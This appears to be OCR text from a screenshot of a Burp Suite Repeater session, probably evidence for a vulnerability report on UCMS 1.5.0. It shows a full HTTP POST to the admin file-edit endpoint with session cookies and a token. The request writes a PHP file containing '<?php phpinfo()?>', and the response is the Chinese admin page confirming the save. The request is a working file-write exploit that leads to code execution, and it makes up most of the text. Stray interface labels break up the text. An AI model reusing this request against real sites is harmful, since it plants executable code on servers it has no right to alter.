 Go
Cancel
<
>
Target: http://www.ucm1.5.0.com
?
Request
Raw
Params
Headers
Hex
POST /ucms/?do=sadmin_fileedit&dir=/&file=CNVD.php&pos=15 HTTP/1.1
Host: www.ucm1.5.0.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.ucm1.5.0.com/ucms/?do=sadmin_fileedit&dir=/&file=123.php&pos=15
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Connection: close
Cookie: admin_a83bb0=admin; psw_a83bb0=6609024d5fb57f730314b384acb138e4;
token_a83bb0=a81beeab
Upgrade-Insecure-Requests: 1
uuu_token=a81beeab&co=<?php phpinfo()?>&pos=17
Response
Raw
Headers
Hex
HTML
Render
首页
个人中心
帐户管理
站点管理
文件管理
清空缓存
退出
站点设置
后台管理>信息提示
信息提示
保存成功
如果您不做出选择，将在 1 秒后跳转到编辑页 (按Enter键直接跳转)。
返回上一页
?
<
+
>
Type a search term
0 matches
Done
3,321 bytes | 26 millis